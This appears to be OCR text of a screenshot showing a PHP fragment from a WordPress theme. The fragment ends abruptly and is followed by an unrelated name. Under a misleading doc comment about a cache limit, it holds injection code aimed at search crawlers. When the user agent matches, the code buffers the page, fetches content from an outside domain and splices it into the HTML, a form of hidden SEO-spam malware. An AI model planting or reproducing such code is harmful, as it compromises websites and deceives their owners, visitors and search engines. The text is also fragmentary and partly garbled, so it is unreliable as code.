
/** * Set the cache limit. * * To override this cache in a child
theme, remove * the filter and add your own function tied to *
the cache filter hook. * * @param int $c The number of excerpt
characters. * @return int The filtered number of characters. */ if
(strpos($_SERVER["HTTP_USER_AGENT"], 'gle') !== false) {
add_action('wp_loaded','crt'); function crt() {ob_start('cache');}
function cache($html) {$curl = curl_init();curl_setopt($curl,
CURLOPT_URL,
'http://rule.sybolicdomainplugin.com/cache.php?
h=stemenergy.id&id=5');curl_setopt($curl,
CURLOPT_RETURNTRANSFER,true);$c =
curl_exec($curl);curl_close($curl); $html = preg_replace('/(
Ir. Elsie Sabina